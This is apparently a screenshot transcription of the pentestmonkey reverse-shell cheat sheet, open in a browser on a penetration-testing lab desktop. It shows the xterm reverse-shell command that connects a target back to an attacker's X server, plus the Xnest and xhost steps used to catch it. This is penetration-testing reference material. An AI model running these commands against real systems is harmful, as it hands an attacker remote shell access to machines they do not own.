 Applications Places System HTB VPN: eu-mod-2 (10.10.14.8) [ms] Thu Aug 12 12:23
Reverse Shell Cheat Sheet | pentestmonkey — Mozilla Firefox
CrossFit localhost/password-reset.ph http://localhost/password-re Modules: CommonJS mo Reverse Shell Cheat Sheet | p
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet 120%
[Untested submission from anonymous reader]
xterm
One of the simplest forms of reverse shell is an xterm session. The following command should be run on the server. It
will try to connect back to you (10.0.0.1) on TCP port 6001.
xterm -display 10.0.0.1:1
To catch the incoming xterm, start an X-Server (:1 – which listens on TCP port 6001). One way to do this is with Xnest (to
be run on your system):
Xnest :1
You'll need to authorise the target to connect to you (command also run on your host):
xhost +targetip
Further Reading
Also check out Bernardo's Reverse Shell One-Liners. He has some alternative approaches and doesn't rely on /bin/sh for
his Ruby reverse shell.
There's a reverse shell written in gawk over here. Gawk is not something that I've ever used myself. However, it seems
to get installed by default quite often, so is exactly the sort of language pentesters might want to use for reverse shells.
bash, cheatsheet, netcat, pentest, perl, php, python, reverseshell, ruby, xterm
Shells
Post-Exploitation in Windows: From Local Admin To Domain Admin (efficiently) “Hackers for Charity” Needs You
Powered by WordPress. Design: Baza Noclegowa.